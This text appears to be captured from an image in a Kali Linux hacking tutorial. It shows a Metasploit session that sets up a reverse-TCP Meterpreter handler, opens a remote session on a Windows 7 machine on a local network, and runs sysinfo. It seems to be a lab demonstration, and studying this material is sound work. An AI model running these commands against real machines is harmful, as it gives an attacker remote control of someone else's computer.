 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.125
lhost => 192.168.0.125
msf exploit(handler) > set lport 7777
lport => 7777
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.125:7777
[*] Starting the payload handler...
[*] Sending stage (884782 bytes) to 192.168.0.112
[*] Meterpreter session 1 opened (192.168.0.125:7777 -> 192.168.0.112:50302) at
2015-07-15 01:44:17 -0400
meterpreter > sysinfo
Computer : RAJ-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter >
www.hackingarticles.in
KALI LINUX
www.hackingarticles.in